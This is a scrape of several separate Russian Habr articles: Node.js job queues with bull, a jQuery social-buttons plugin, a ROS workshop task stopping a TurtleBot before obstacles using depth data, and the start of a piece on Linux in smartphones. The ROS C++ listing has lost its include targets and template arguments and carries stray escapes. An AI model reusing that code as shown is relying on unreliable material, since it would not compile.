Сегодня я хочу рассказать об очередях заданий (job queue), которые пока используются на порядок реже, хотя необходимость в них возникает, практически, во всех реальных проектах
Итак, очереди заданий позволяют асинхронно выполнить некоторую задачу, фактически, выполнить функцию с заданными входными параметрами и в установленное время.
В зависимости от параметров, задание может выполняться:
* сразу после добавления в очередь заданий;
* однократно в установленное время;
* многократно по расписанию.
Очереди заданий позволяют передать выполняемому заданию параметры, отследить и повторно выполнить задания, закончившиеся с ошибкой, установить ограничение на количество одновременно выполняемых заданий.
Подавляющее большинство приложений на Node.js связаны с разработкой REST-API для веб-приложений и мобильных приложений. Сократить время выполнения REST-API — важно для комфортной работы пользователя с приложением. В то же время, вызов REST-API может инициировать длительные и/или ресурсоёмкие операции. Например, после совершения покупки необходимо отправить пользователю пуш-сообщение на мобильное приложение, или же отправить запрос о совершении покупки на REST-API CRM. Эти запросы можно выполнить асинхронно. Как сделать это правильно, если у Вас нет инструмента для работы с очередями заданий? Например, можно отправить сообщение в очередь сообщений, запустить worker, который будет читать эти сообщения и выполнять на основании этих сообщений необходимую работу.
Фактически, примерно это и делают очереди заданий. Однако, если присмотреться внимательно, то очереди заданий имеют несколько принципиальных отличий от очереди сообщений. Во-первых, в очередь сообщений кладут сообщения (статику), а очереди заданий подразумевают выполнение какой-то работы (вызов функции). Во-вторых, очередь заданий подразумевают наличие какого-то процессора (воркера), который будет выполнять заданную работу. При этом нужен дополнительный функционал. Количество процессоров-воркеров должно прозрачно масштабироваться в случае повышения нагрузки. С другой стороны необходимо ограничивать количество одновременно работающих заданий на одном процессоре-воркере, чтобы сгладить пиковые нагрузки и не допустить отказов в обслуживании. Это показывает что есть необходимость в инструменте, который мог бы запускать асинхронные задания, настраивая различные параметры, так же просто как мы делаем запрос по REST-API (а лучше если еще проще).
При помощи очередей сообщений относительно просто реализовать очередь заданий, которые выполняются немедленно после постановки задания в очередь. Но часто требуются выполнить задание однократно в установленное время или же по расписанию. Для этих задач широко используют ряд пакетов, которые реализуют логику работы cron в linux. Чтобы не быть голословным, скажу, что пакет node-cron имеет 480 тыс. установок в неделю, node-schedule — 170 тыс. установок в неделю.
Использовать node-cron это, конечно, удобнее, чем аскетичный setInterval(), но лично я сталкивался с целым рядом проблем при его использовании. Если выразить общий недостаток — это отсутствие контроля за количеством одновременно выполняемых заданий (это стимулирует пиковые нагрузки: повышение нагрузки замедляет работу заданий, замедление работы заданий увеличивает количество одновременно выполняемых заданий а это в свою очередь еще больше грузит систему), невозможность для повышения производительности запустить node-cron на нескольких ядрах (в этом случае все задания независимо выполняются на каждом ядре) и отсутствие средств для отслеживания и перезапуска заданий, закончившихся с ошибкой.
Я надеюсь, что показал, что необходимость в таком инструменте, как очередь заданий есть наравне с такими инструментами как базы данных. И такие средства появились, хотя еще недостаточно широко применяются. Перечислю наиболее популярные из них:
| Имя пакета | Количество установок в неделю | Количество лайков |
| --- | --- | --- |
| kue | 29190 | 8753 |
| bee-queue | 29022 | 1431 |
| agenda | 25459 | 5488 |
| bull | 56232 | 5909 |
\*) По состоянию на 25 на сентябрь 2021 года после возобновления поддержки проекта
.
Я сегодня буду рассматривать применение пакета bull, с которым работаю сам. Почему я выбрал именно этот пакет (хотя не навязываю свой выбор другим). На тот момент, когда я начал искать удобную реализацию очереди сообщений, проект bee-queue был уже остановлен. Реализация kue, по бенчмаркам приведенным в репозитарии bee-queue, сильно отставала от других реализаций и, кроме того, не содержала средств для запуска периодически выполняемых заданий. Проект agenda реализует очереди с сохранением в базе данных mongodb. Это для некоторых кейсов большой плюс, если нужно сверх-надежность при постановке заданий в очередь. Однако не только это решающий фактор. Я, естественно, испытывал все варианты библиотек на выносливость, генерируя большое количество заданий в очереди, и так и не смог добиться от agenda бесперебойной работы. При превышении какого-то количества заданий, agenda останавливалась и прекращала ставить задания в работу.
Поэтому я остановился на bull который реализует удобный API, при достаточном быстродействии с возможностью масштабирования, так как в качестве бэка пакет bull использует redis-сервер. В том числе, можно использовать кластер серверов redis.
При создании очереди очень важно выбрать оптимальные параметры очереди заданий. Параметров много, и значение некоторых из них дошло до меня не сразу. После многочисленных экспериментов я остановился на таких параметрах:
```
const Bull = require('bull');
const redis = {
host: 'localhost',
port: 6379,
maxRetriesPerRequest: null,
connectTimeout: 180000
};
const defaultJobOptions = {
removeOnComplete: true,
removeOnFail: false,
};
const limiter = {
max: 10000,
duration: 1000,
bounceBack: false,
};
const settings = {
lockDuration: 600000, // Key expiration time for job locks.
stalledInterval: 5000, // How often check for stalled jobs (use 0 for never checking).
maxStalledCount: 2, // Max amount of times a stalled job will be re-processed.
guardInterval: 5000, // Poll interval for delayed jobs and added jobs.
retryProcessDelay: 30000, // delay before processing next job in case of internal error.
drainDelay: 5, // A timeout for when the queue is in drained state (empty waiting for jobs).
};
const bull = new Bull('my_queue', { redis, defaultJobOptions, settings, limiter });
module.exports = { bull };
```
В тривиальных случаях нет необходимости создавать много очередей, так как в каждой очереди можно задавать имена для разных заданий, и с каждым именем связывать свой процессор-воркер:
```
const { bull } = require('../bull');
bull.process('push:news', 1, `${__dirname}/push-news.js`);
bull.process('push:status', 2, `${__dirname}/push-status.js`);
...
bull.process('some:job', function(...args) { ... });
```
Я использую возможность, которая идет в bull «из коробки» — распараллеливать процессоры-воркеры на нескольких ядрах. Для этого вторым параметром задается количество ядер на которым будет запущен процессор-воркер, а в третьем параметре имя файла с определением функции обработки задания. Если такая фича не нужна, в качестве второго параметра можно просто передать callback-функцию.
Задание в очередь ставится вызовом метода add(), которому в параметрах передается имя очереди и объект, который в последующем будет передаваться обработчику задания. Например, в хуке ORM после создания записи с новой новостью, я могу асинхронно отправить всем клиентам пуш сообщение:
```
afterCreate(instance) {
bull.add('push:news', _.pick(instance, 'id', 'title', 'message'), options);
}
```
Обработчик события принимает в параметрах объект задания с параметрами, переданными в метод add() и функцию done(), которую необходимо вызвать для подтверждения выполнения задания или же для того чтобы сообщить, что задание закончилось с ошибкой:
```
const { firebase: { admin } } = require('../firebase');
const { makePayload } = require('./makePayload');
module.exports = (job, done) => {
const { id, title, message } = job.data;
const data = {
id: String(id),
type: 'news',
};
const payloadRu = makePayload(title.ru, message.ru, data);
const payloadEn = makePayload(title.en, message.en, data);
return Promise.all([
admin.messaging().send({ ...payloadRu, condition: "'news' in topics && 'ru' in topics" }),
admin.messaging().send({ ...payloadEn, condition: "'news' in topics && 'en' in topics" }),
])
.then(response => done(null, response))
.catch(done);
};
```
Для просмотра состояния очереди задания можно воспользоваться средством arena-bull:
```
const Arena = require('bull-arena');
const redis = {
host: 'localhost',
port: 6379,
maxRetriesPerRequest: null,
connectTimeout: 180000
};
const arena = Arena({
queues: [
{
name: 'my_gueue',
hostId: 'My Queue',
redis,
},
],
},
{
basePath: '/',
disableListen: true,
});
module.exports = { arena };
```
И напоследок маленький лайфхак. Как я уже говорил, bull использует redis-сервер в качестве бэка. Вероятность того что при рестарте redis-сервера задания пропадут весьма мала. Но зная тот факт что сисадмины иногда могут просто «почистить кэш редиса», при этом удалив все задания в частности, я был обеспокоен прежде всего периодически выполняемыми заданиями, которые в этом случае остановились навсегда. В связи с этим я нашело возможность как возобновлять такие периодические задания:
```
const cron = '*/10 * * * * *';
const { bull } = require('./app/services/bull');
bull.getRepeatableJobs()
.then(jobs => Promise.all(_.map(jobs, (job) => {
const [name, cron] = job.key.split(/:{2,}/);
return bull.removeRepeatable(name, { cron });
})))
.then(() => bull.add('check:status', {}, { priority: 1, repeat: { cron } }));
setInterval(() => bull.add('check:status', {}, { priority: 1, repeat: { cron } }), 60000);
```
То есть задание сначала исключается из очереди, а затем ставится вновь, и все это (увы) по setInterval(). Собственно без такого вот лайфхака я бы возможно не решился юзать периодические таски на bull.
UPD1. bee-queue проект снова поддерживается.
UPD2. bull не имеет возможность, которая есть у koa и bee-queue — пописка на события конретного job. Итогда это бывает очень нужно для такого случая:
```
const job = queue.job({...});
job.on('success', function(result) {
res.status(200).send(result);
})
```
UPD3. kue в настоящее время проект не поддерживается
apapacy@gmail.com
3 июля 2019 года | https://habr.com/ru/post/458608/ | null | ru | null |
# Кастомизация социальных кнопок
Многие из нас так или иначе сталкивались с проблемой кастомизации кнопок соцсетей, а многие ещё столкнутся. Недавно нам на Sports.ru пришлось решать задачу, как не только настроить внешний вид «лайков», но и разместить на одной странице сразу несколько блоков социальных кнопок, относящихся к разным текстовым блокам.
В этом топике мы расскажем, как решили эту проблему в [своем спецпроекте](http://www.sports.ru/pioneers) (осторожно, он рекламный), и поделимся готовым и, что немаловажно, достаточно гибким решением.

Был написан плагин для jQuery, который выполняет следующие функции:* Добавление информации к сообщению (название, описание, картинка и собственно ссылка).
* Подсчёт лайков.
* Размещение на странице нескольких социальных блоков.
* Перемещение пользователя до залайканного материала (соц. сети режут хеш в урле).
На данный момент времени плагин поддерживает Facebook Share, Вконтакте Share и Twitter.
Известные проблемы
------------------
* Facebook иногда не сразу отдает количество лайков, а Twitter обсчитывает с очень большой задержкой.
* Из-за непонимания Вконтактом параметра callback не рекомендуется использовать кастомные и нативные кнопки (только Вконтактовские) на одной странице.
По умолчанию плагин заточен на работу с определённой html-структурой, но уверяю вас, его можно достаточно просто перенастроить без написания костылей.
В дальнейшем мы планируем реализовать интеграцию с другими сервисами.
Как использовать?
-----------------
### HTML
```
Название материала
------------------

Текст материала
```
### Javascript
```
jQuery(document).ready(function($) {
$('.like').socialButton();
$.scrollToButton('hash', 3000);
});
```
### Пояснение
Плагин сам при помощи классов (l-fb, l-tw, l-vk) определит, с какой кнопкой имеет дело. Как я уже говорил, вы можете переопределить имена классов и селекторы ключевых элементов (дефолтный конфиг смотри в исходнике). Для этого достаточно передать хеш с переопределяемыми параметрами в метод socialButton().
Теперь, если вы перейдёте по адресу http://path.to/page.html?hash=news\_123 плагин «проскроллит» вас до материала с id-шником news\_123 за 3 секунды.
По умолчанию в качестве заголовка плагин использует h2 (если не найдёт, то document.title), в качестве описания первую p-шку, в качестве ссылки значение атрибута href у ссылки с классом like. Кстати, поддерживаются как абсолютные, так и относительные урлы.
В итоге
-------
Пользуйтесь плагином с умом, не стоит лепить на странице 100 блоков с соц. кнопками. Каждая кнопка — запрос к API счётчика. Если на странице много материалов, реализуйте динамическую подгрузку.
Где демо? Где исходники?
------------------------
Исходники вот: [GitHub](https://github.com/vtsvang/social-buttons)
Пример вот: [Перейти](http://vtsvang.github.com/social-buttons/)
Спасибо за внимание, и ждем вопросов в комментариях. Надеюсь, эта статья окажется полезной для тебя, %username%! | https://habr.com/ru/post/130702/ | null | ru | null |
# ROS Workshop 2016: разбор задачи безопасного управления роботом
Добрый день, уважаемые хабрачитатели! В прошлую пятницу в нашей лаборатории проходил практический мастеркласс по платформе ROS — ROS workshop. Воркшоп был организован для студентов факультета информационных технологий Технического университета Брно, желающих познакомиться с этой платформой. В отличие от предыдущих лет (воркшоп проводится уже 4 года), в этот раз ROS workshop был ориентирован на самостоятельную практическую работу. В статье я собираюсь рассказать о задаче, которая была поставлена перед участниками воркшопа. Кому интересно, прошу под кат.

### Постановка задачи
Перед участниками была поставлена задача реализовать безопасное управление роботом с остановкой перед препятствиями. Цель задачи — контроль скорости движения робота по направлению вперед. Робот получает данные от сенсора глубины (в нашем случае ASUS Xtion в симуляторе turtlebot\_gazebo), находит ближайшее препятствие в направлении движения и определяет три зоны:
* Safe — робот на безопасном расстоянии, движется без замедления
* Warning — робот приближается к препятствию, выдает предупреждающий сигнал (например, звуковой сигнал) и замедляется
* Danger — препятствие очень близко, робот останавливается
### Реализация
Сразу отмечу, что на воркшопе для выполнения задачи использовался ROS Indigo на Ubuntu 14.04. Я так же использовал ROS Indigo для экспериментов.
Итак начнем! Создадим пакет с зависимостями roscpp, pcl\_ros, pcl\_conversions, sensor\_msgs и geometry\_msgs:
```
cd ~/catkin_ws/src
catkin_create_pkg safety_control_cloud roscpp pcl_ros pcl_conversions sensor_msgs geometry_msgs
cd ~/catkin_ws
```
Добавим в зависимости библиотеки PCL в package.xml:
```
libpcll-all-dev
...
libpcl-all
```
и в CMakeLists.txt:
```
find_package(PCL REQUIRED)
...
include_directories(${PCL_INCLUDE_DIRS})
```
Добавим скрипт safety\_control.cpp в папку src:
**safety\_control.cpp**
```
#include "ros/ros.h"
#include "pcl_conversions/pcl_conversions.h"
#include
#include
#include
#include
#include
#include
typedef pcl::PointXYZ PointType;
typedef pcl::PointCloud PointCloud;
typedef PointCloud::Ptr PointCloudPtr;
ros::Publisher pcd\_pub\_, cmd\_vel\_pub\_;
void pcd\_cb(const sensor\_msgs::PointCloud2ConstPtr& pcd) {
ROS\_INFO\_STREAM\_ONCE("Point cloud arrived");
PointCloudPtr pcd\_pcl = PointCloudPtr(new PointCloud), pcd\_filtered = PointCloudPtr(new PointCloud);
PointType pt\_min, pt\_max;
pcl::fromROSMsg(\*pcd, \*pcd\_pcl);
pcl::PassThrough pass;
pass.setInputCloud(pcd\_pcl);
pass.setFilterFieldName("y");
pass.setFilterLimits(-0.25,0.20);
pass.filter(\*pcd\_filtered);
pass.setInputCloud(pcd\_filtered);
pass.setFilterFieldName("x");
pass.setFilterLimits(-0.3,0.3);
pass.filter(\*pcd\_pcl);
pcl::getMinMax3D(\*pcd\_pcl, pt\_min, pt\_max);
geometry\_msgs::Twist vel;
if (pt\_min.z > 1.0) {
vel.linear.x = 0.2;
ROS\_INFO\_STREAM("Safe zone");
} else if (pt\_min.z > 0.5) {
vel.linear.x = 0.1;
ROS\_INFO\_STREAM("Warning zone");
} else {
vel.linear.x = 0.0;
ROS\_INFO\_STREAM("Danger zone");
}
cmd\_vel\_pub\_.publish(vel);
sensor\_msgs::PointCloud2 pcd\_out;
pcl::toROSMsg(\*pcd\_pcl, pcd\_out);
pcd\_pub\_.publish(pcd\_out);
}
int main(int argc, char \*\*argv)
{
/\*\*
\* The ros::init() function needs to see argc and argv so that it can perform
\* any ROS arguments and name remapping that were provided at the command line.
\* For programmatic remappings you can use a different version of init() which takes
\* remappings directly, but for most command-line programs, passing argc and argv is
\* the easiest way to do it. The third argument to init() is the name of the node.
\*
\* You must call one of the versions of ros::init() before using any other
\* part of the ROS system.
\*/
ros::init(argc, argv, "safety\_control\_cloud");
/\*\*
\* NodeHandle is the main access point to communications with the ROS system.
\* The first NodeHandle constructed will fully initialize this node, and the last
\* NodeHandle destructed will close down the node.
\*/
ros::NodeHandle n;
ros::Subscriber pcd\_sub = n.subscribe("/camera/depth/points", 1, pcd\_cb);
pcd\_pub\_ = n.advertise("/output", 1);
cmd\_vel\_pub\_ = n.advertise("/cmd\_vel\_mux/input/teleop", 1);
ros::spin();
return 0;
}
```
Добавим скрипт safety\_control.cpp в CMakeLists.txt:
```
add_executable(safety_control_node src/safety_control.cpp)
target_link_libraries(safety_control_node ${catkin_LIBRARIES} ${PCL_LIBRARIES})
```
В логике узла мы подписываемся на данные с топика /camera/depth/points, получаем облако точек, вычисляем координаты ближайшей точки к сенсору глубины в облаке точек и в зависимости от ситуации публикуем линейную скорость типа geometry\_msgs/Twister в топик /cmd\_vel\_mux/input/teleop.
Нам также необходимо сделать срез облака точек в нескольких осях в определенном диапазоне для более эффективной обработки. В следующих строках:
```
pcl::PassThrough pass;
pass.setInputCloud(pcd\_pcl);
pass.setFilterFieldName("y");
pass.setFilterLimits(-0.25,0.20);
pass.filter(\*pcd\_filtered);
```
обрезаем облако методом [PassThrough](http://pointclouds.org/documentation/tutorials/passthrough.php) на 25 см вниз и на 20 см вверх от начала системы координат сенсора глубины (по оси y).
В строках:
```
pass.setInputCloud(pcd_filtered);
pass.setFilterFieldName("x");
pass.setFilterLimits(-0.3,0.3);
pass.filter(*pcd_pcl);
```
Обрезаем облако на 0.3 м (30 см) влево и вправо от начала системы координат сенсора (оси z). Затем ищем ближайшую точку в облаке точек по оси z (ось из центра сенсора глубины в направлении обзора) — это и будет точка ближайшего объекта:
```
pcl::getMinMax3D(*pcd_pcl, pt_min, pt_max);
```
Скорость будет опубликована также на топик /mobile\_base/commands/velocity. Скомпилируем пакет:
```
cd ~/catkin_ws
catkin_make
source devel/setup.bash
```
### Тестирование в симуляторе Turtle Bot в Gazebo
Вторая задача заключалась в испытании логики управления роботом с симуляторе TurtleBot в Gazebo. Для этого необходимо установить [turtlebot\_gazebo](http://wiki.ros.org/turtlebot_gazebo?distro=indigo) с помощью apt-get:
```
sudo apt-get install ros-indigo-turtlebot*
```
[Здесь](http://wiki.ros.org/turtlebot_gazebo/Tutorials) можно найти несколько полезных туториалов по использованию симулятора. Симулятор может быть хорошим решением в случае, когда хочется изучить пакеты навигации в ROS и нет под рукой реального робота. Запустим симулятор:
```
roslaunch turtlebot_gazebo turtlebot_world.launch
```
Откроется окно Gazebo как на картинке:

Мы можем приближать и удалять картинку колесом мышки. С помощью зажатой левой кнопки мыши и курсора мы можем перемещать картинку влево, вправо, вверх и вниз. С помощью зажатого колеса мыши и курсора можно изменять вертикальный угол обзора. Теперь повернем робота, чтобы он смотрел прямо на шкаф. В верхнем ряду инструментов над окном просмотра симуляции выберем третью иконку:

И кликнем на него. Мы увидим что-то подобное
Повернем робота, кликнув и потянув за синию дугу. У нас получится такая картинка:
Запустим rviz:
```
rosrun rviz rviz
```
Добавим дисплей RobotModel, как это уже было описано в [статье](https://geektimes.ru/post/278864/). Добавим также дисплей PointCloud2 и выберем топик /camera/depth/points. В итоге мы получим такую картинку:

Для дисплея PointCloud2 выберем для поля Color Transformer значение RGB8. Мы получим облако точек в цвете:

Запустим наш узел safety\_control\_node:
```
rosrun safety_control_cloud safety_control_node
```
Вывод в терминале будет такой:
```
[ INFO] [1479229421.537897080, 2653.960000000]: Point cloud arrived
[ INFO] [1479229421.572338588, 2654.000000000]: Warning zone
[ INFO] [1479229421.641967924, 2654.070000000]: Warning zone
```
Выведем список топиков:
```
rostopic list
```
Среди топиков мы увидим:
```
/cmd_vel_mux/input/teleop
...
/mobile_base/commands/velocity
```
Покажем сообщения в топик /mobile\_base/commands/velocity:
```
rostopic echo /mobile_base/commands/velocity
```
Получим скорость робота:
```
linear:
x: 0.1
y: 0.0
z: 0.0
angular:
x: 0.0
y: 0.0
z: 0.0
---
```
Робот будет двигаться по направлению к шкафу и наконец остановится рядом со шкафом в зоне Danger. В Gazebo мы увидим полную остановку робота:

В выводе для узла safety\_control\_node увидим сообщения:
```
[ INFO] [1479229426.604300460, 2658.980000000]: Danger zone
[ INFO] [1479229426.717093096, 2659.100000000]: Danger zone
```
И в топик /mobile\_base/commands/velocity теперь будет публиковаться сообщение с нулевой скоростью:
```
linear:
x: 0.0
y: 0.0
z: 0.0
angular:
x: 0.0
y: 0.0
z: 0.0
---
```
Добавим дисплей типа PointCloud2 с топиком /output в rviz. Выберем для дисплея Color Transformer значение FlatColor и зеленый цвет в поле Color. Это будет наш срез облака точек из узла safety\_control\_node:

Переместим робота еще дальше, на безопасное расстояние от препятствия. Для этого нажмем вторую иконку вверху:

и переместим робота, перетащив его курсором:

В rviz мы увидим следующее:

Мы будем получать такие сообщения от нашего узла:
```
[ INFO] [1479230429.902116395, 3658.000000000]: Safe zone
[ INFO] [1479230429.992468971, 3658.090000000]: Safe zone
```
Скорость робота будет такой:
```
---
linear:
x: 0.2
y: 0.0
z: 0.0
angular:
x: 0.0
y: 0.0
z: 0.0
---
```
Далее повторится все описанное ранее: замедление в зоне предупреждения и остановка рядом со шкафом.
Теперь наш робот TurtleBot способен останавливаться перед любым препятствием, которое способен обнаружить сенсор глубины (ASUS Xtion в случае ROS Indigo). Можно попробовать программу управления на реальном роботе, оснащенном сенсором типа Microsoft Kinect.
На этом все. Мы написали простую программу для управления скоростью робота по направлению вперед с использованием данных сенсора глубины — облака точек — и протестировали его на симуляторе робота TurtleBot в Gazebo.
Желаю удачи в экспериментах и до новых встреч! | https://habr.com/ru/post/399151/ | null | ru | null |
# А вы знали, что в основе ОС 85% смартфонов лежит Linux?
[](https://habr.com/ru/company/ruvds/blog/548946/)
По факту на рынке смартфонов доминирующее положение занимают именно устройства на базе Linux. Некоторые от такого заявления призадумаются, другие же преисполнятся гордостью за Linux в стиле [The Sound of Music – The Hills are Alive](https://www.youtube.com/watch?v=yvQ4t-Nk128). Далее я приведу интересные факты, подтверждающие, что в основе 85% смартфонов действительно лежит ядро Linux, а также представлю ряд многообещающих новинок этого рынка.
